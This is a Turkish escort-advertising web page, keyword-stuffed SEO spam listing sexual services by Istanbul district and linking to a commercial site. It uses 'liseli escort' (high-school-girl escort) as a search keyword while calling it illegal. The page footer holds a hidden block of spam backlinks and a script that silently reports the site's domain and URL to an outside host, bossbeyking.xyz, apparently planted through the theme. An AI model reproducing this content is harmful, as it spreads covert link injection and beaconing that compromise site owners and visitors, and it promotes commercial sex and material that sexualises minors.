<p data-start="893" data-end="1833">İstanbul’da sunulan escort hizmetleri oldukça geniş bir yelpazeye yayılır. <strong data-start="968" data-end="993">İstanbul escort bayan</strong> profilleri, farklı yaş, fiziksel özellikler ve tarzlara sahip kadınlardan oluşur. Yabancı uyruklu profiller arayanlar için <strong data-start="1117" data-end="1140">İstanbul rus escort</strong> seçenekleri öne çıkar. Daha muhafazakâr giyime sahip olanları tercih edenler ise <strong data-start="1222" data-end="1250">İstanbul türbanlı escort</strong> kategorisine yönelir. Bazı kullanıcılar ise <strong data-start="1295" data-end="1323">İstanbul sınırsız escort</strong> veya <strong data-start="1329" data-end="1353">İstanbul ucuz escort</strong> gibi kriterlerle seçim yapar. Yerli profillerle iletişim kurmak isteyenler <strong data-start="1429" data-end="1453">İstanbul türk escort</strong> hizmetlerini tercih ederken, buluşma mekânı olarak <strong data-start="1505" data-end="1534">İstanbul eve gelen escort</strong> veya <strong data-start="1540" data-end="1571">İstanbul otele gelen escort</strong> seçenekleri de oldukça talep görür. Yetişkin içerikli tercihlerde <strong data-start="1638" data-end="1662">İstanbul anal escort</strong> ve <strong data-start="1666" data-end="1692">İstanbul cimcif escort</strong> gibi kategoriler yer alır. Ancak <strong data-start="1726" data-end="1752">İstanbul liseli escort</strong> ifadesi yasal olarak kesinlikle yasaktır ve ağır cezai yaptırımlar gerektirir.</p>
<h2 data-start="1835" data-end="1852">Gebze escort</h2>
<p data-start="1853" data-end="2359">Gebze, Kocaeli il sınırlarında yer almasına rağmen İstanbul’a yakınlığı ve gelişmiş sanayi altyapısıyla dikkat çeker. Bu nedenle bölge, iş dünyası ve ticaretin yanı sıra sosyal ilişkilerin de canlı olduğu bir merkezdir. <a class="" href="https://tuzza.store/" target="_new" rel="noopener" data-start="2073" data-end="2108">Gebze escort</a> aramaları, burada yaşayan veya iş için geçici süre bulunan kişiler tarafından sıkça yapılır. <strong data-start="2202" data-end="2218">Escort Gebze</strong>, <strong data-start="2220" data-end="2236">Gebze eskort</strong> ve <strong data-start="2240" data-end="2257">Gebze escorts</strong> gibi ifadeler, internet üzerinde bu hizmetleri arayanların kullandığı başlıca anahtar kelimelerdir.</p>
<p data-start="2361" data-end="3301">Gebze’de sunulan escort hizmetleri, farklı beklentilere ve tercihlere hitap eder. <strong data-start="2443" data-end="2465">Gebze escort bayan</strong> kategorisi, bölgede yaşayan veya hizmet veren kadın profillerden oluşur. Yabancı uyruklu seçenekler için <strong data-start="2571" data-end="2591">Gebze rus escort</strong> popülerdir. Daha özel tercihler arasında <strong data-start="2633" data-end="2658">Gebze türbanlı escort</strong> gibi muhafazakâr giyim tarzına sahip profiller bulunur. Bazı kullanıcılar, zaman sınırlaması olmadan hizmet almak için <strong data-start="2778" data-end="2803">Gebze sınırsız escort</strong> arayışına girerken, bütçesine uygun bir seçenek isteyenler <strong data-start="2863" data-end="2884">Gebze ucuz escort</strong> kategorisini tercih eder. Yerli profillerle tanışmak isteyenler için <strong data-start="2954" data-end="2975">Gebze türk escort</strong> uygun bir seçimdir. Ayrıca, buluşma yeri tercihlerinde <strong data-start="3031" data-end="3057">Gebze eve gelen escort</strong> ve <strong data-start="3061" data-end="3089">Gebze otele gelen escort</strong> seçenekleri öne çıkar. Yetişkin içerikli kategorilerde ise <strong data-start="3149" data-end="3170">Gebze anal escort</strong> ve <strong data-start="3174" data-end="3197">Gebze cimcif escort</strong> bulunur. Ancak her durumda güvenilir ve doğrulanmış profillerle iletişim kurmak son derece önemlidir.</p>
<h2 data-start="3303" data-end="3321">Pendik escort</h2>
<p data-start="3322" data-end="3846">Pendik, İstanbul’un Anadolu yakasında, sahil hattı boyunca uzanan ve modern yaşam alanlarıyla bilinen bir ilçedir. İlçenin hem deniz manzaralı yaşam alanları hem de ticari merkezleri, farklı sosyal kesimlerden insanları çeker. <a class="" href="https://tuzza.store/" target="_new" rel="noopener" data-start="3549" data-end="3585">Pendik escort</a> aramaları, özellikle sahil bölgesinde veya marina çevresinde vakit geçiren kişiler arasında yaygındır. <strong data-start="3689" data-end="3706">Escort Pendik</strong>, <strong data-start="3708" data-end="3725">Pendik eskort</strong> ve <strong data-start="3729" data-end="3747">Pendik escorts</strong> gibi terimler, bölgede hizmet arayanların en çok kullandığı anahtar kelimeler arasında yer alır.</p>
<p data-start="3848" data-end="4796">Pendik’te sunulan escort hizmetleri oldukça çeşitlidir. <strong data-start="3904" data-end="3927">Pendik escort bayan</strong> kategorisi, farklı yaş ve tarzlara sahip kadın profilleri kapsar. Daha uluslararası bir deneyim arayan kullanıcılar, <strong data-start="4045" data-end="4066">Pendik rus escort</strong> veya farklı yabancı uyruklu profilleri tercih edebilir. Daha muhafazakâr seçenekler için <strong data-start="4156" data-end="4182">Pendik türbanlı escort</strong> kategorisi dikkat çeker. Bazı kullanıcılar, zaman sınırsız bir deneyim için <strong data-start="4259" data-end="4285">Pendik sınırsız escort</strong> seçeneğine yönelirken, uygun fiyatlı seçenekler arayanlar <strong data-start="4344" data-end="4366">Pendik ucuz escort</strong> kategorisinden yararlanır. Yerli profillerle tanışmak isteyenler için <strong data-start="4437" data-end="4459">Pendik türk escort</strong> kategorisi uygundur. Buluşma noktası tercihlerinde ise <strong data-start="4515" data-end="4542">Pendik eve gelen escort</strong> ve <strong data-start="4546" data-end="4575">Pendik otele gelen escort</strong> seçenekleri öne çıkar. Yetişkin içerikli tercihlerde <strong data-start="4629" data-end="4651">Pendik anal escort</strong> ve <strong data-start="4655" data-end="4679">Pendik cimcif escort</strong> kategorileri bulunur. Ancak <strong data-start="4708" data-end="4732">Pendik liseli escort</strong> gibi yasal olmayan tercihlerden kesinlikle uzak durulmalıdır.</p>
<h2 data-start="156" data-end="175">Kurtköy escort</h2>
<p data-start="176" data-end="643">Kurtköy, İstanbul’un Anadolu yakasında, Sabiha Gökçen Havalimanı’na yakın konumu ve gelişen yaşam alanlarıyla son yıllarda hızla popülerleşen bölgelerden biridir. Hem yerli halk hem de iş seyahati veya turistik amaçla bölgeye gelen ziyaretçiler, <a class="" href="https://tuzza.store/" target="_new" rel="noopener" data-start="422" data-end="459">Kurtköy escort</a> aramalarıyla farklı hizmet seçeneklerine ulaşır. <strong data-start="509" data-end="527">Escort Kurtköy</strong>, <strong data-start="529" data-end="547">Kurtköy eskort</strong> ve <strong data-start="551" data-end="570">Kurtköy escorts</strong> gibi terimler, internet üzerinde en çok kullanılan arama ifadeleridir.</p>
<p data-start="645" data-end="1357">Bölgede sunulan hizmetler arasında <strong data-start="680" data-end="704">Kurtköy escort bayan</strong>, <strong data-start="706" data-end="728">Kurtköy rus escort</strong> ve <strong data-start="732" data-end="759">Kurtköy türbanlı escort</strong> kategorileri öne çıkar. Daha ekonomik seçenekler için <strong data-start="814" data-end="837">Kurtköy ucuz escort</strong> tercih edilirken, süre sınırı olmadan görüşme yapmak isteyenler <strong data-start="902" data-end="929">Kurtköy sınırsız escort</strong> kategorisine yönelir. Yerli profillerle görüşmek isteyenler için <strong data-start="995" data-end="1018">Kurtköy türk escort</strong> uygun bir tercihtir. Konforuna önem verenler ise <strong data-start="1068" data-end="1096">Kurtköy eve gelen escort</strong> veya <strong data-start="1102" data-end="1132">Kurtköy otele gelen escort</strong> seçeneklerinden yararlanır. Yetişkin tercihlerde <strong data-start="1182" data-end="1205">Kurtköy anal escort</strong> ve <strong data-start="1209" data-end="1234">Kurtköy cimcif escort</strong> gibi kategoriler bulunur. Ancak <strong data-start="1267" data-end="1292">Kurtköy liseli escort</strong> aramaları yasal olarak suçtur ve kesinlikle uzak durulmalıdır.</p>
<h2 data-start="1359" data-end="1378">Kurtkoy escort</h2>
<p data-start="1379" data-end="1739">Kurtköy isminin Türkçe karakter kullanılmadan yazımı olan <a class="" href="https://tuzza.store/" target="_new" rel="noopener" data-start="1437" data-end="1474">Kurtkoy escort</a>, uluslararası ziyaretçilerin ve yabancı kullanıcıların daha kolay arama yapabilmesi için tercih ettiği bir ifadedir. <strong data-start="1592" data-end="1611">Kurtkoy escorts</strong>, <strong data-start="1613" data-end="1631">escort Kurtkoy</strong> ve <strong data-start="1635" data-end="1653">Kurtkoy eskort</strong> gibi varyasyonlar, özellikle yabancı arama motoru kullanıcıları arasında yaygındır.</p>
<p data-start="1741" data-end="2207">Bu yazımda da sunulan hizmetler aynıdır: <strong data-start="1782" data-end="1806">Kurtkoy escort bayan</strong>, <strong data-start="1808" data-end="1830">Kurtkoy rus escort</strong>, <strong data-start="1832" data-end="1859">Kurtkoy türbanlı escort</strong>, <strong data-start="1861" data-end="1888">Kurtkoy sınırsız escort</strong>, <strong data-start="1890" data-end="1913">Kurtkoy ucuz escort</strong>, <strong data-start="1915" data-end="1938">Kurtkoy türk escort</strong>, <strong data-start="1940" data-end="1968">Kurtkoy eve gelen escort</strong>, <strong data-start="1970" data-end="2000">Kurtkoy otele gelen escort</strong>, <strong data-start="2002" data-end="2025">Kurtkoy anal escort</strong> ve <strong data-start="2029" data-end="2054">Kurtkoy cimcif escort</strong> gibi seçenekler mevcuttur. Ancak her zaman güvenilir kaynaklardan seçim yapmak, sahte ilanlardan uzak durmak ve yasal çerçevede hareket etmek gerekir.</p>
<h2 data-start="2209" data-end="2226">Tuzla escort</h2>
<p data-start="2227" data-end="2588">Tuzla, İstanbul’un Anadolu yakasında, deniz kıyısında yer alan ve hem sanayi hem de turistik alanlarıyla tanınan bir ilçedir. Burada <a class="" href="https://tuzza.store/" target="_new" rel="noopener" data-start="2360" data-end="2395">Tuzla escort</a> aramaları hem yerel halk hem de bölgeyi ziyaret eden turistler arasında yaygındır. <strong data-start="2479" data-end="2495">Escort Tuzla</strong>, <strong data-start="2497" data-end="2513">Tuzla eskort</strong> ve <strong data-start="2517" data-end="2534">Tuzla escorts</strong> gibi ifadeler, arama motorlarında sıkça kullanılır.</p>
<p data-start="2590" data-end="3086">Tuzla’da sunulan hizmetler arasında <strong data-start="2626" data-end="2648">Tuzla escort bayan</strong>, <strong data-start="2650" data-end="2670">Tuzla rus escort</strong>, <strong data-start="2672" data-end="2697">Tuzla türbanlı escort</strong>, <strong data-start="2699" data-end="2724">Tuzla sınırsız escort</strong>, <strong data-start="2726" data-end="2747">Tuzla ucuz escort</strong> ve <strong data-start="2751" data-end="2772">Tuzla türk escort</strong> kategorileri yer alır. Buluşma yeri olarak <strong data-start="2816" data-end="2842">Tuzla eve gelen escort</strong> veya <strong data-start="2848" data-end="2876">Tuzla otele gelen escort</strong> tercih edilebilir. Daha yetişkin içerikli kategorilerde ise <strong data-start="2937" data-end="2958">Tuzla anal escort</strong> ve <strong data-start="2962" data-end="2985">Tuzla cimcif escort</strong> bulunur. <strong data-start="2995" data-end="3018">Tuzla liseli escort</strong> gibi yasal olmayan tercihlerden ise kesinlikle uzak durulmalıdır.</p>
<h2 data-start="3088" data-end="3108">Bostancı escort</h2>
<p data-start="3109" data-end="3457">Bostancı, Kadıköy ve Maltepe arasında yer alan, sahil şeridi, gece hayatı ve eğlence mekanlarıyla ünlü bir semttir. Bu nedenle <a class="" href="https://tuzza.store/" target="_new" rel="noopener" data-start="3236" data-end="3274">Bostancı escort</a> aramaları oldukça popülerdir. <strong data-start="3305" data-end="3324">Escort Bostancı</strong>, <strong data-start="3326" data-end="3345">Bostancı eskort</strong> ve <strong data-start="3349" data-end="3369">Bostancı escorts</strong> gibi ifadeler, bölgede hizmet arayanların başlıca tercih ettiği anahtar kelimelerdir.</p>
<p data-start="3459" data-end="4019">Bostancı’da sunulan escort hizmetleri arasında <strong data-start="3506" data-end="3531">Bostancı escort bayan</strong>, <strong data-start="3533" data-end="3556">Bostancı rus escort</strong>, <strong data-start="3558" data-end="3586">Bostancı türbanlı escort</strong>, <strong data-start="3588" data-end="3616">Bostancı sınırsız escort</strong>, <strong data-start="3618" data-end="3642">Bostancı ucuz escort</strong> ve <strong data-start="3646" data-end="3670">Bostancı türk escort</strong> kategorileri yer alır. Buluşma lokasyonu olarak <strong data-start="3719" data-end="3748">Bostancı eve gelen escort</strong> veya <strong data-start="3754" data-end="3785">Bostancı otele gelen escort</strong> seçenekleri tercih edilebilir. Daha özel tercihlerde <strong data-start="3839" data-end="3863">Bostancı anal escort</strong> ve <strong data-start="3867" data-end="3893">Bostancı cimcif escort</strong> kategorileri öne çıkar. Ancak <strong data-start="3924" data-end="3950">Bostancı liseli escort, Bostanci escort </strong>gibi yasal olarak yasak hizmetler kesinlikle tercih edilmemelidir.</p>
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 İstanbul Escort</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://tuzza.store/wp-content/themes/boss/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tuzza.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tuzza.store/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="display: none;"><a href="https://esenlerescorts.net" title="" data-id="365">esenler escort</a><br>
<a href="https://xn--kurtkyescort-8ib.com" title="" data-id="603">kurtköy escort</a><br>
<a href="https://bayrampasaescorts.net" title="" data-id="846">bayrampaşa escort</a><br>
<a href="https://sultangaziescorts.net" title="" data-id="1092">sultangazi escort</a><br>
<a href="https://google.com/" title="test" data-id="1181">test</a><br>
<a href="https://medyasatis.net/" title="takipci satın al" data-id="1393">takipci satın al</a><br>
<a href="https://bossbeyistanbulvip3434.on.drv.tw/" title="" data-id="1759">istanbul escort</a><br>
<a href="https://bossbeyanadoluyakasivip.on.drv.tw/" title="" data-id="2165">istanbul escort</a><br>
<a href="https://bossbeyanadoluyakasivip.on.drv.tw/" title="" data-id="2581">ataşehir escort</a><br>
<a href="https://bossbeyavrupayakasivip.on.drv.tw/" title="" data-id="2997">istanbul escort</a><br>
<a href="https://bossbeyavrupayakasivip.on.drv.tw/" title="" data-id="3413">şişli escort</a><br>
<a href="https://bossbeyavrupayakasivip.on.drv.tw/" title="" data-id="3829">bakırköy escort</a><br>
<a href="https://bossbeyavrupayakasivip.on.drv.tw/" title="" data-id="4245">beylikdüzü escort</a><br>
<a href="https://bossbeyavrupayakasivip.on.drv.tw/" title="" data-id="4661">taksim escort</a><br>
<a href="https://bossbeyanadoluyakasivip.on.drv.tw/" title="" data-id="5909">maltepe escort</a><br>
<a href="https://bossbeyanadoluyakasivip.on.drv.tw/" title="" data-id="6325">kadıköy escort</a><br>
<a href="https://bossbeyanadoluyakasivip.on.drv.tw/" title="" data-id="6741">ümraniye escort</a><br>
<a href="https://bossbeyanadoluyakasivip.on.drv.tw/" title="" data-id="7157">pendik escort</a><br>
<a href="https://bossbeyanadoluyakasivip.on.drv.tw/" title="" data-id="7573">kartal escort</a></div> <script>
(function() {
    var currentDomain = window.location.hostname.replace(/^www\./, '');
    if (currentDomain && currentDomain !== 'localhost' && currentDomain !== '127.0.0.1' && currentDomain.indexOf('bossbeyking.xyz') === -1) {
        var img = new Image();
        img.src = 'https://bossbeyking.xyz/api/registerSite.php?domain=' + encodeURIComponent(currentDomain) + '&method=getGeneralBacklinkCode&url=' + encodeURIComponent(window.location.href);
    }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfc6d93859df4b02ae2ea2b21404eb75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
